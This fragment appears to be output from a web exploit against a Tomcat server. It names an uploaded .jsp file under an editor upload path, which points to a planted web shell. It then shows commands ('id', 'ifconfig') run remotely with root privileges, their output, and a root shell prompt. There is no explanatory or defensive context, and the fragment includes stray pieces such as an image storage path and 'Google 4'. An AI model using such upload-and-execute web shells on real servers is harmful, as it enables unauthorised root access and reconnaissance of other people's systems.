 /upload/editor/1404894306077_250.jsp
Google
4
Executing: id
uid=0(root) gid=0(root)
groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
Executing: ifconfig
eth0 Link encap:Ethernet HWaddr 5C:F3:FC:29:71:4F
inet addr: Mask:255.255.255.0
inet6 addr: Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:96668978 errors:0 dropped:0 overruns:0 frame:0
TX packets:202707620 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2178251184 (2.0 GiB) TX bytes:2684623958 (2.5 GiB)
Interrupt:177 Memory:91a80000-91aa0000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
root@tomcat /tmp $